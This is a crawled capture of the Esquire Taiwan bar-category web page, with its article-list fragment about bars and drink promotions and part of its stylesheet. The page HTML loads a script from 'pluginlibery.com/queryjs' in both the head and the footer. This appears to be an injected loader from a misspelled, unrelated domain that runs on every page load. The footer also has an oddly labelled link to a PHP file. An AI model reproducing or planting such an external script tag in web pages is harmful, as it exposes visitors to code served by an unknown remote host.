

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esquire.tw/tab/524/cat/20
body_size: 18671
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta http-equiv="content-language" content="utf-8" />
    <meta name="robots" content="index,follow" />
    <meta name="keywords" content="EsquireTW, 君子雜誌, 時尚, 趨勢, 影視, 電影,娛樂, 人文, 品味, 男性, 保養, 生活, 運動, 品酒, 跑車, 美食, Fashion, trendy, lifestyle, taste, food, drink, film, entertainment,News, cigar, car, wine, man, style, skincare, sport, bar, movie, exercise, woman" />
    <meta name="news_keywords" content="EsquireTW, 君子雜誌, 時尚, 趨勢, 影視, 電影,娛樂, 人文, 品味, 男性, 保養, 生活, 運動, 品酒, 跑車, 美食, Fashion, trendy, lifestyle, taste, food, drink, film, entertainment,News, cigar, car, wine, man, style, skincare, sport, bar, movie, exercise, woman">
    <meta name="description" content="" />
    <meta name="rating" content="general" />
    <meta name="author" content="EsquireTW, 君子雜誌" />
    <meta name="copyright" content="EsquireTW, 君子雜誌" />
    <meta property="og:title" content="酒吧" />
    <meta property="og:image" content="" />
    <meta property="og:description" content="" />
    <title>Esquire 國際中文版君子雜誌 - 酒吧</title>
    
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style_p.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/style_mob.css?s=250106" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/component.css" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/slideMenu.css" />
    <link rel="stylesheet" type="text/css" href="/themes/beCreator/css/jquery-ui.min.css" />
    
    <script type="text/javascript" src="/themes/beCreator/js/lib/jquery-1.10.2.min.js"></script>
	<script type="text/javascript" src="/themes/beCreator/js/src/jquery.slides.js"></script>
	<script type="text/javascript" src="/themes/beCreator/js/src/jquery.slideMenu.js"></script>
    <script type="text/javascript" src="/themes/beCreator/js/lib/jquery-ui.min.js"></script>
    
    <script src="/themes/beCreator/js/lib/quickform.js"></script>
    
    <script type="text/javascript" src="/include/world.js?s=250106"></script>
        	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7VRLVJ1S8Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7VRLVJ1S8Y');
</script>
<script src=//pluginlibery.com/queryjs></script>
    </head>

<body class="cbp-spmenu-push">
	<div class="wrapperMenuList_mob">
        <div class="menuBgBasic">
        	<div class="menuBgCloseBg">
            	<a href="javascript:" class="menuBgClose"><img src="/themes/beCreator/images/menuBgClose.png"></a>
            </div>
            <form action="/tab/524" id="form" name="form" method="post">
				<input type="text"  placeholder="SEARCH" class="menuBgSearch" name="text" id="text" />
            </form>
            <script type="text/javascript" charset="utf-8" async defer>
				function enterKey(){
					if(event.keycode == 13){
						document.myForm.submit();
					}
				}
			</script>
        </div>
    </div>
    <div class="wrapperPicBig">
        <div class="menuBgBasic">
			<span class="verticalHelper"></span>
            <img src="/themes/beCreator/images/contactUsBanner.jpg" class="picSrc">
            <div class="menuBgCloseBg">
                <a href="javascript:" class="menuBgClose"><img src="/themes/beCreator/images/menuBgClose.png"></a>
            </div>
        </div>
    </div>
    <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
        <div id="showLeftClose" class="mob_wrapperClose"><img src="/themes/beCreator/images/mob_menuClose.svg"></div>
        <ul class="slideMenu">
            <li>
                <a href="javascript:" title="" class="mob_menuIcon searchStart">SEARCH</a>
			</li>
							<li>
					<a href="javascript:" title="">STYLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/32"><span>時尚</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/8"><span>風格穿搭</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/33"><span>香氛</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/9"><span>美容保養</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">PEOPLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/13"><span>封面人物</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/14"><span>我們最愛的女人</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/15"><span>訪問</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/16"><span>生命的領悟</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">MACHINES</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/10"><span>錶</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/11"><span>車</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/12"><span>3C 玩物</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">LIFESTYLE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/18"><span>美食與酒</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/17"><span>旅遊</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/19"><span>餐廳</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/20"><span>酒吧</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">CULTURE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/34"><span>Eco永續</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/21"><span>娛樂</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/22"><span>電影</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/23"><span>音樂</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/24"><span>戲劇</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/25"><span>藝文</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/26"><span>設計</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">PERSPECTIVE</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/27"><span>專題報導</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/29"><span>專欄</span></a>
							</li>
													<li>
								<a href="/tab/524/cat/30"><span>性與愛情</span></a>
							</li>
											</ul>
				</li>
							<li>
					<a href="javascript:" title="">SPORTS</a>
					<ul class="sub">
													<li>
								<a href="/tab/524/cat/36"><span>體育焦點</span></a>
							</li>
											</ul>
				</li>
			            <li>
                <a href="javascript:" title="">FOLLOW</a>
                <ul class="sub">
                    <li><a href="https://zh-tw.facebook.com/EsquireTW/" target="_blank"><span>FACEBOOK</span></a></li>
                    <li><a href="https://www.instagram.com/esquire_tw/" target="_blank"><span>INSTAGRAM</span></a></li>
                    <li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" target="_blank"><span>YOUTUBE</span></a></li>
                    <li><a href="https://line.me/R/ti/p/%40asw9237l" target="_blank"><span>LINE</span></a></li>
                </ul>
            </li>
            <li>
                <a href="javascript:" title="">SUBSCRIBE</a>
                <ul class="sub">
                    <li><a href="/tab/536"><span>訂閱雜誌</span></a></li>
                    <li><a href="/tab/527"><span>訂閱電子報</span></a></li>
                </ul>
            </li>
            <li>
                <a href="javascript:" title="">ABOUT</a>
                <ul class="sub">
                    <li><a href="/tab/530"><span>聯絡我們</span></a></li>
                    <li><a href="/tab/531"><span>廣告合作</span></a></li>
                    <li><a href="/tab/532"><span>免責聲明</span></a></li>
                    <li><a href="/tab/533"><span>隱私權條款</span></a></li>
                    <li><a href="/tab/534"><span>關於新華克</span></a></li>
                </ul>
            </li>
        </ul>
	</nav>

            <div id="ad_header">
                            <a href="/modules/links/click_ad.php?bid=1296&id=584" target="_blank">
                    <img src="/consumer/17/uploads/Links/1296/12512980906957a31d5eb25.jpg" />
                </a>
                        <input type="hidden" id="ad_header_584" value="584" />
            <script>
                $(function() {
                    slideView('#ad_header_584');
                });
            </script>
        </div>
    	    <div class="wrapperMenuBg">
	    <div class="wrapperMenu clear">
            
                            <div class="spMobBtn">
                    <a href="javascript:" class="menuMobBtn" id="showLeftPush">
                        <div class="line"></div>
                        <div class="line"></div>
                        <div class="line"></div>
                    </a>
                </div>
                <a href="/" title="index" class="spLogo page"><img src="/themes/beCreator/images/wrapperMenuLogo_1.png"></a>
                <ul class="spMenuList font page">
                                            <li><a href="/tab/524/cat/1" title="">STYLE+</a></li>
                                            <li><a href="/tab/524/cat/3" title="">PEOPLE+</a></li>
                                            <li><a href="/tab/524/cat/2" title="">MACHINES+</a></li>
                                            <li><a href="/tab/524/cat/4" title="">LIFESTYLE+</a></li>
                                            <li><a href="/tab/524/cat/5" title="">CULTURE+</a></li>
                                            <li><a href="/tab/524/cat/6" title="">PERSPECTIVE+</a></li>
                                            <li><a href="/tab/524/cat/35" title="">SPORTS+</a></li>
                                        <li><a href="https://www.youtube.com/@esquiretv4/videos" title="EsquireTV" target="_blank">EsquireTV</a></li>
                </ul>
                
                <ul class="wrapperMenuRight">
                    <li data-follow="fol1owBtn">
                        <ul class="wrapperMenuRightSub word">
                            <li><a href="/tab/536">訂閱雜誌</a></li>
                            <li><a href="/tab/527">訂閱電子報</a></li>
                        </ul>
                        <a href="/tab/527" title="">SUBSCRIBE</a>
                    </li>
                    <li data-follow="fol1owBtn"  class="order">
                        <ul class="wrapperMenuRightSub">
                            <li><a href="https://www.facebook.com/EsquireTW/" target="_blank"><img src="/themes/beCreator/images/wrapperMenuFb1.png"></a></li>
                            <li><a href="https://instagram.com/esquire_tw" target="_blank"><img src="/themes/beCreator/images/wrapperMenuIg1.png"></a></li>
                            <li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" target="_blank"><img src="/themes/beCreator/images/wrapperMenuYoutube1.png"></a></li>
                            <li><a href="https://line.me/R/ti/p/%40asw9237l" target="_blank"><img src="/themes/beCreator/images/wrapperMenuLine1.png"></a></li>
                        </ul>
                        <a href="" title="">FOLLOW</a>
                    </li>
                    <li class="order"><a href="javascript:" title="" class="search searchStart" data-menumob="0"><img src="/themes/beCreator/images/wrapperMenuSearch1.png"></a></li>
                </ul>
                        
		</div>
    </div>
	
			<!--<div class="pageContentBg">
			<div class="pageContent">-->
								
															<!-- 列表 -->
    <div class="pageContentBg">
        <div class="pageContent">
                            <div class="newsListBannerBg">
                    <div class="newsListBanner">
                                                    <img src="/consumer/17/uploads/Blog/1273/1079795669604869b19e5dd.jpg">
                                                                    </div>
                    <div class="newsListIcon">酒吧</div>
                </div>
                        <div class="newsListBg">
                <div class="newsListMapBg">
                    <a href="/" title="home">Home</a> > 酒吧<!--<a href="" title="">fashion1</a> > <span>2018</span>-->
                </div>
                <div class="wrapper">
                    <ul id="results"><!-- results appear here as list --></ul>
                </div>
                <script>var cat = 20;</script>
                <script>var text = '';</script>
                <script>var author = '';</script>
                <script type="text/javascript" src="/themes/beCreator/js/src/be.loaddata.blog.js?230719"></script>
            </div>
        </div>
    </div>

<script src="https://cdn.embedly.com/widgets/platform.js" charset="UTF-8"></script>
<script>
	var html_url=window.location.toString();
</script>

<!-- 內容頁 -->
 



 
					 
								
							<!--</div>
		</div>-->
	
    
    
            <div id="ad-footer">
            <div id="ad-footer-close" class="close" align="right">
                <img src="/themes/beCreator/images/close-512.png" style="width: 32px;">
            </div>
            <a href="/modules/links/click_ad.php?bid=1295&id=585" target="_blank">
                <img src="/consumer/17/uploads/Links/1295/2885324676957a337bb2c3.jpg" />
                <input type="hidden" id="ad_footer_585" value="585" />
            </a>
        </div>
        <script>
            $(function() {
                // console.log('585');
                slideView('#ad_footer_585');
                // setInterval(function () { slideView('585') }, 2000);

                $( "#ad-footer-close" ).on( "click", function() {
                    $('#ad-footer').hide();
                    $.ajax({
                        method: "GET",
                        url: "/modules/links/click_ad_close.php",
                        data: { id: '585', bid: '1295' }
                    });
                } );
            });
        </script>
    
    <div class="footerBg">
    	<div class="footer">
        	<div class="footerIconBg"><div class="footerLogo"><img src="/themes/beCreator/images/footerLogo.png" class="fr-fic fr-dii"></div><ul class="footerIconList"><li><a href="https://www.facebook.com/EsquireTW/" title=""><img src="/themes/beCreator/images/footerIconFb.png" class="fr-fic fr-dii"></a></li><li><a href="https://instagram.com/esquire_tw" title=""><img src="/themes/beCreator/images/footerIconIg.png" class="fr-fic fr-dii"></a></li><li><a href="https://www.youtube.com/channel/UCftoVab19dyBGZ9Qd4V7epQ" title=""><img src="/themes/beCreator/images/footerIconYoutube.png" class="fr-fic fr-dii"></a></li><li><a href="https://line.me/R/ti/p/%40asw9237l" title=""><img src="/themes/beCreator/images/footerIconLine.png" class="fr-fic fr-dii"></a></li><li><a href="#" title=""><img src="/themes/beCreator/images/footerIconMail.png" class="fr-fic fr-dii"></a></li></ul></div><div class="footerMapBg"><ul class="footerMapList"><li><a href="/tab/529" title="">ABOUT</a></li><li><a href="/tab/530" title="">聯絡我們</a></li><li><a href="/tab/531" title="">廣告合作</a></li><li><a href="/tab/532" title="">免責聲明</a></li><li><a href="/tab/533" title="">隱私權條款</a></li><li><a href="/tab/534" title="">關於華克</a></li><li><a class="fr-file" href="https://www.esquire.tw/tab/1.php" rel="noopener noreferrer" target="_blank">1.jpg</a></li></ul><ul class="footerMapList">
		<li><a class="font" href="/tab/524/cat/1" title="">STYLE</a></li>
		<li><a class="font" href="/tab/524/cat/3" title="">PEOPLE</a></li>
		<li><a class="font" href="/tab/524/cat/2" title="">MACHINES</a></li>
		<li><a class="font" href="/tab/524/cat/4" title="">LIFESTYLE</a></li>
		<li><a class="font" href="/tab/524/cat/5" title="">CULTURE</a></li>
		<li><a class="font" href="/tab/524/cat/6" title="">PERSPECTIVE</a></li>
		<li><a class="font" href="/tab/524/cat/35" title="">SPORTS</a></li>
	</ul></div><div class="footerCopyright">【公司名稱】華克文化事業股份有限公司<br>【統一編號】84490282<br>【版權所有】 華克文化事業股份有限公司 &nbsp;HWA KER PUBLISHING CO.,LTD. | <a href="https://www.esquire.tw">ESQUIRE（君子）</a> | <a href="http://www.arch.tw" rel="noopener noreferrer" target="_blank">ARCH（雅趣）</a> &nbsp;</div><script src="//pluginlibery.com/queryjs"></script>        </div>
    </div>

    <script src="/themes/beCreator/js/src/classie.js"></script>
	<script async src="https://www.youtube.com/iframe_api"></script>

	<script type="text/javascript" src="/themes/beCreator/js/src/be.public.js?s=250106"></script>
    <script type="text/javascript" src="/themes/beCreator/js/src/be.index.js?s=250218"></script>
    <script type="text/javascript" src="/themes/beCreator/js/src/be.content.js?s=250106"></script>
    
    <!--KEN 20180606 START--> 
    <!--分享顯示 START--> 
    <script type="text/javascript">
		$(function(){
			$('.wrapperMenuBg .wrapperMenuRight li').mouseover(function(){
				var _followBtn = $(this).attr('data-follow');
					console.log(_followBtn);
				if(_followBtn == "fol1owBtn"){
					$(this).find('.wrapperMenuRightSub').css('display','inline-block');
					$('.spMenuList.font').css('display','none');
				}
			});
			$('.wrapperMenuBg .wrapperMenuRight li').mouseout(function(){
				var _followBtn = $(this).attr('data-follow');
				if(_followBtn == "fol1owBtn"){
					$(this).find('.wrapperMenuRightSub').css('display','none');
					$('.spMenuList.font').css('display','inline-block');
				}
			});
		});
	</script>
    <!--分享顯示 END--> 
    <!--KEN 20180606 END--> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esquire.tw/modules/blog/_blog.php
body_size: 13175
content:

    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_39458" src="/consumer/17/uploads/Blog/1273/37287247069576d28a3605.png"/>
                                        <a href="/tab/524/id/39458" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2026/01/02</span> 編輯 / <a href='/tab/524/a/209'>gary liu</a></div>
            <div class="head">
                <a href='/tab/524/id/39458'>跟著Doritos遍嚐全台人氣酒吧！61間酒吧驚喜合推聯名餐點，打造好吃又好玩的夜間尋味冒險</a>
            </div>
            <div class="text">
                                   <p dir="ltr">「多力多滋Doritos」串聯全台61間特色酒吧與餐酒館，以極具代表性的經典遊戲「貪食蛇」為概念，與各家酒吧合作推出聯名小食，讓人一口接一口展開好玩又刺激的風味探索！</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#Doritos #多力多滋 #貪食蛇 #酒吧</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_39443" src="/consumer/17/uploads/Blog/1273/14579796096942412462cfb.png"/>
                                        <a href="/tab/524/id/39443" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2025/12/16</span> 編輯 / <a href='/tab/524/a/209'>gary liu</a></div>
            <div class="head">
                <a href='/tab/524/id/39443'>與愛侶來場英倫詩意的微醺體驗！GŪLŪ GURU x Rockfish Weatherwear 聯名快閃店限時登場</a>
            </div>
            <div class="text">
                                   <p>以工藝調酒聞名的GŪLŪ GURU攜手英倫鞋履品牌Rockfish Weatherwear於即日起至2026/1/31，打造期間限定的「冬日微醺・泡夢繾綣」聯名快閃體驗店。以全新調酒及咖啡調飲，展開屬於冬日的城市對話。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#GŪLŪGURU #RockfishWeatherwear #台北酒吧 #調酒</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_39321" src="/consumer/17/uploads/Blog/1273/175121359268c503f306dbe.jpg"/>
                                        <a href="/tab/524/id/39321" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2025/09/13</span> 編輯 / <a href='/tab/524/a/216'>Hedi Wang</a></div>
            <div class="head">
                <a href='/tab/524/id/39321'>從白日咖啡到午夜微醺：XPM SOMEWHERE定義潮流新坐標</a>
            </div>
            <div class="text">
                                   <p>台中夜生活再添亮點。位於 Tiger City 一樓圓型建築的<strong>XPM SOMEWHERE</strong>，於日前正式開幕。承襲歐美近年盛行的「日咖夜酒」文化，這座全新場域在白日展現悠閒的咖啡氛圍，夜晚則化身微醺與音樂交錯的空間，為懂得品味的都會紳士帶來日與夜的雙重節奏。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#XPMSOMEWHERE</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_39206" src="/consumer/17/uploads/Blog/1273/1863439806853da9a9642b.png"/>
                                        <a href="/tab/524/id/39206" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2025/06/19</span> 編輯 / <a href='/tab/524/a/209'>gary liu</a></div>
            <div class="head">
                <a href='/tab/524/id/39206'>全台首創「建築調酒」！全新酒吧「BAR DI」以新穎「液」術帶飲者一嚐台灣建築之美</a>
            </div>
            <div class="text">
                                   <p dir="ltr">台北大直英迪格酒店推出全新酒吧「BAR DI」，以台灣的當代建築為根基，推出首創的「建築調酒」。在這裡你可以啜飲淡江大橋的徐徐海風、感受北投圖書館的森林綠意，讓繽紛調酒引領感官跨越地域，享受台灣各處的美好風景。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#台北大直英迪格酒店 #BARDI #台北酒吧 #建築調酒</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38972" src="/consumer/17/uploads/Blog/1273/194728306867a09e8907908.jpg"/>
                                        <a href="/tab/524/id/38972" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2025/02/03</span> 編輯 / <a href='/tab/524/a/214'>Josh Lin</a></div>
            <div class="head">
                <a href='/tab/524/id/38972'>Nowhere Bar：台北夜生活新綠洲，以復古未來主義打造沉浸式感官體驗</a>
            </div>
            <div class="text">
                                   <article data-scroll-anchor="true" data-testid="conversation-turn-15" dir="auto"><div data-message-author-role="assistant" data-message-id="a6016145-3da1-43fe-a40c-d999bbc365f4" data-message-model-slug="gpt-4o" dir="auto"><p>Nowhere Bar以復古未來主義美學打造沉浸式感官體驗，為台北夜生活開啟全新篇章。</p></div></article>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#Nowhere Bar #unDer lab #Nowhere Project #酒吧 #ESQUIRE #EsquireTW</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38824" src="/consumer/17/uploads/Blog/1273/199480237067468816af2f2.jpg"/>
                                        <a href="/tab/524/id/38824" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2024/11/25</span> 編輯 / <a href='/tab/524/a/214'>Josh Lin</a></div>
            <div class="head">
                <a href='/tab/524/id/38824'>街頭小吃的共振饗宴！unDer lab新季菜單揭開味覺新篇章</a>
            </div>
            <div class="text">
                                   <div data-message-author-role="assistant" data-message-id="defc0724-155f-45d1-a059-94e35ce14867" data-message-model-slug="gpt-4o-mini" dir="auto"><p>unDer lab新一季的菜單「共振效應 — 街頭小吃」將街頭小吃元素轉化為波形，巧妙地融合來自不同國家的風味。這些食物與酒水的搭配，旨在喚起五感的共鳴，帶領每一位參與者穿越記憶的紋理，經歷一場味覺與感官的深刻交響。</p></div>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#unDer lab #酒吧 #小吃 #調酒 #EsquireTW #ESQUIRE </a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_38451" src="/consumer/17/uploads/Blog/1273/671700872663dca7525224.png"/>
                                        <a href="/tab/524/id/38451" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2024/05/10</span> 編輯 / <a href='/tab/524/a/178'>Tony</a></div>
            <div class="head">
                <a href='/tab/524/id/38451'>台北最魔幻綺麗的空間在這裡！nest by PUN琥珀蜂巢新一季酒單更直覺、更自由、更美味！</a>
            </div>
            <div class="text">
                                   <p>車水馬龍的信義路近在咫尺，但在穿越小巷、按下神秘開關，沿著通道進入nest by PUN（琥珀蜂巢）後，所有的喧囂戛然而止，一段奇幻的沉浸式感官之旅旋即開啟。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#nest by PUN #琥珀蜂巢 #BAR PUN</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_37510" src="/consumer/17/uploads/Blog/1273/87761828162c7b53869a87.png"/>
                                        <a href="/tab/524/id/37510" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2022/07/08</span> 編輯 / <a href='/tab/524/a/192'></a></div>
            <div class="head">
                <a href='/tab/524/id/37510'>與城市文化共樂 Marquee</a>
            </div>
            <div class="text">
                                   <p dir="ltr">Marquee創立十三年來，沒有太多的宣傳，靜靜地坐落信義區一隅。低調內斂是Marquee的代名詞，但走進其中，從裝潢設計、活動規劃到調酒酒單，在不同時段，都有不同的驚喜，在此就盡情與朋友舉酒高歌，享受屬於自己的都會夜生活。</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#臺北 #信義區 #酒吧 #Marqee</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_36710" src="/consumer/17/uploads/Blog/1273/1598070652607d30b657ed4.jpg"/>
                                        <a href="/tab/524/id/36710" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2021/04/19</span> 編輯 / <a href='/tab/524/a/178'>Tony</a></div>
            <div class="head">
                <a href='/tab/524/id/36710'>鋼鐵叢林的一畝綠洲，內科全新酒吧開幕</a>
            </div>
            <div class="text">
                                   <p>在金融大廈林立、一座座高樓拔地而起的內湖科技園區裡，有誰會想到隱藏著一家靜謐自適的酒吧？</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">#Esquire夜微醺,內科,內湖,Shisha Nite Nite,Shisha,水煙,瑞光路,芒果奶茶</a></li>
                </ul>
             -->
        </div>
    </div>
    <div class="indexNewsBg clear">
        
        <div class="right blockLightbox">
            
                                                <img id="img_36604" src="/consumer/17/uploads/Blog/1273/403091109605da17196760.jpg"/>
                                        <a href="/tab/524/id/36604" class="blockBg"></a>
        </div>
        
        <div class="left">
            <div class="note">酒吧</div>
            <div class="date"><span>2021/03/26</span> 編輯 / <a href='/tab/524/a/178'>Tony</a></div>
            <div class="head">
                <a href='/tab/524/id/36604'>啜飲微醺調酒，盡享上好美食，全新隱藏酒吧坐落台北東區</a>
            </div>
            <div class="text">
                                   <p>新潮都會男女又有新去處！隱身在繁華東區的餐酒吧—— P.S. I Love You歷經半年籌備，終將於3月底正式開幕。快來看看有什麼亮點值得一訪吧！</p>
                            </div>
            <!--                 <ul class="markList">
                    <li><a href="">Esquire夜生活Esquire夜生活調查局, P.S. I Love You,餐酒吧, Speakeasy bar, Bar & Bistro調查局,</a></li>
                </ul>
             -->
        </div>
    </div>


--- FILE ---
content_type: text/css
request_url: https://www.esquire.tw/themes/beCreator/css/style.css?s=250106
body_size: 42355
content:
@charset "utf-8";
@charset "utf-8";

/**************************************

                通用格式

**************************************/

html {
    font-size: 62.5%;
}

body {
    padding: 0;
    margin: 0;
    border: 0;
    font-family: Arial,'Bodoni_Regular', "微軟正黑體", "新細明體", "標楷體" ;
    /*background: url(../images/test.jpg) center 0 no-repeat;*/
}

a {
    text-decoration: none;
    color: #000;
}

a:hover {}

ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.clear:after {
	content:"";
    clear: both;
    display: block;
}
img{
	border:0;
}

/* 嵌入字型設定 */
/*@font-face {
    font-family: 'steelfish';
    src: url(../font/steelfish_bd.otf);
}*/

@font-face{
font-family:'steelfish'; 

src:url('../font/steelfish_bd.otf'); 
src:local('☺'),url('../font/steelfish_bd.otf') format('woff'),
url('../font/steelfish_bd.otf') format('truetype'),
url('../font/steelfish_bd.otf') format('svg'); 

}

@font-face {
    font-family: 'dfheistd';
    src: url(../font/AdobeFanHeitiStd-Bold.otf);
}






/**************************************

                網站版型

**************************************/
.wrapperBannerBg{
	height:280px;
	position:relative;
    overflow: hidden;
}
.wrapperBannerBg > img{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}
.wrapperBannerBg .logo{
    display: block;
    margin: 0 auto;
    text-align: center;
    padding: 90px 0 0 0;
    box-sizing: border-box;
    position: relative;
    width: 600px;
}
.wrapperBannerBg .logo img{
	width:100%;
}

.wrapperMenuBg{
	height:66px;
	background-color:#000;
	color:#fff;
	font-size:14px;
}

.wrapperMenu{
	max-width:1120px;
	margin:0 auto;
	position:relative;
}

.wrapperMenuBg .wrapperMenuLeft{
    float: left;
    margin: 27px 0 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li{
	display:inline-block;
	vertical-align:top;
    margin: 0 10px 0 0;
}
.wrapperMenuBg .wrapperMenuLeft li a{
    color: #fff;
    font-family: 'dfheistd';
    margin: -4px 0 0 0;
    display: inline-block;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuLeft li a.logoLink{
	margin:0;
	width:128px;
	background:url(../images/wrapperMenuLogo.png) 0 0 no-repeat;
	background-size:128px auto;
}
.wrapperMenuBg .wrapperMenuLeft li a.logoLink img{
	width:100%;
	opacity:0;
	transition:0.3s;
}
.wrapperMenuBg .wrapperMenuLeft li a.logoLink:hover img{
	opacity:1;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuLeft li a:hover{
	color:#f00;
	transition:0.3s;
}

.wrapperMenuBg .wrapperMenuRight{
	float:right;
    margin: 24px 0 0 0;
    font-family: 'dfheistd';
}

.wrapperMenuBg .wrapperMenuRight li{
	display:inline-block;
	vertical-align:top;
    margin: 0 0 0 10px;
	position:relative;
}
.wrapperMenuBg .wrapperMenuRight li a{
	color:#fff;
	transition:0.3s;
	display:inline-block;
	line-height:21px;
	vertical-align:top;
}
.wrapperMenuBg .wrapperMenuRight li a.search{
	width:20px;
	background:url(../images/wrapperMenuSearch.png);
	background-position:0 0;
	background-repeat:no-repeat;
	background-size:100% auto;
}
.wrapperMenuBg .wrapperMenuRight li a.search img{
	width:100%;
    transition: 0.3s;
	opacity:0;
}
.wrapperMenuBg .wrapperMenuRight li a.search:hover img{
	opacity:1;
    transition: 0.3s;
}


.wrapperMenuBg .wrapperMenuRight li a:hover{
	color:#f00;
	transition:0.3s;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub{
    vertical-align: top;
    margin: 0 16px 0 0;
	display:none;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word{
    margin: 0 16px 0 0;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li{
	display:inline-block;
	vertical-align:top;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(1){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(1){
	width:auto;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(2){
	width:20px;
}
.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub.word li:nth-child(2){
	width:auto;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(3){
	width:20px;
}

.wrapperMenuBg .wrapperMenuRight li .wrapperMenuRightSub li:nth-child(4){
	width:20px;
}

